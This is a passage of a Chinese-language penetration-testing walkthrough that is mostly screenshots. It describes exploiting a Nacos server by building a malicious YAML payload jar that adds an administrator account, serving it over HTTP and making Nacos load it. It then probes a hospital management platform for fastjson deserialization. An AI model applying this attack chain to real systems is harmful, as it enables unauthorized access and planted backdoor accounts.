
只需要修改 AwesomeScriptEngineFactory.java 文件中的内容即可,此处建议直接添加个管理员账户:
1 | public AwesomeScriptEngineFactory() { |

现成的打包bat,挺好,打包后生成yaml-payload.jar。

将恶意的 yaml-payload.jar 包上传至 web01 主机上,并开启一个 http 服务:
1 | root@web01:~# python3 -m http.server 80 |

使用 charonlight/NacosExploitGUI 让 nacos 服务器去从远程服务器加载恶意的 yaml-payload.jar 包:

Rdp上去
医院后台管理平台

经过弱口令,后台爆破,漏洞扫描后无果;进行抓包检测

发现此时数据以json进行传输

且指纹识别工具识别出java环境;很容易想到fastjson
Fastjson Deserialization
检测版本

漏洞检测

